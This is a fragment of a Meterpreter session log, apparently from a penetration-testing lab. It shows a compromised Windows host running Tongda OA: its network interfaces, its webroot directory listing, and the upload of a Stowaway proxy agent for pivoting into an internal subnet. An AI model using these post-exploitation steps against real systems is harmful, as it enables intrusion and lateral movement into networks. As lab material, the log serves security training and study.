 Interface 17
============
Name         : Microsoft ISATAP Adapter #4
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a9fe:81ba
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 22
============
Name         : Npcap Loopback Adapter
Hardware MAC : 02:00:4c:4f:4f:50
MTU          : 1500
IPv4 Address : 169.254.129.186
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::b461:ccad:e30f:81ba
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 23
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:0c:29:55:6a:5a
MTU          : 1500
IPv4 Address : 192.168.93.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::8142:67d6:614:976
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > dir
Listing: C:\MYOA\webroot\ispirit\interface
==========================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  1516   fil   2019-06-26 02:21:34 -0400  gateway.php
100666/rw-rw-rw-  3413   fil   2019-10-15 10:36:10 -0400  get_interface.php
100666/rw-rw-rw-  1594   fil   2019-11-28 06:39:06 -0500  goto.php
100666/rw-rw-rw-  60851  fil   2020-01-02 23:15:18 -0500  interface.php
100666/rw-rw-rw-  24928  fil   2020-01-02 23:15:18 -0500  login.php
100666/rw-rw-rw-  630    fil   2019-07-21 23:19:54 -0400  waiting.config.php
meterpreter > upload /home/kali/penetration/proxy/stowaway/agent.exe
[*] Uploading  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Completed  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
meterpreter >